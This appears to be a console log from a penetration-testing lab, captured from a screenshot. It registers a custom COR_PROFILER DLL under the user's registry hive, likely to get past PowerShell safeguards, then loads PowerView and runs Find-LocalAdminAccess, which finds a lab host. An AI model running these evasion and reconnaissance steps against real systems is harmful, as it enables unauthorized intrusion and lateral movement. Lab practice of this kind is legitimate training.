 C:\Users\studentuser\test>.\RunWithRegistryNonAdmin.bat
C:\Users\studentuser\test>set COR_ENABLE_PROFILING=1
C:\Users\studentuser\test>set COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}" /f
The operation completed successfully.
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /f
The operation completed successfully.
C:\Users\studentuser\test>REG ADD "HKCU\Software\Classes\CLSID\{cf0d821e-299b-5307-a3d8-b283c03916db}\InprocServer32" /ve /t REG_SZ /d "C:\Users\studentuser\test\InShellProf.dll" /f
The operation completed successfully.
C:\Users\studentuser\test>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\studentuser\test> . .\PowerView.ps1
PS C:\Users\studentuser\test> Find-LocalAdminAccess
techsrv30.tech.finance.corp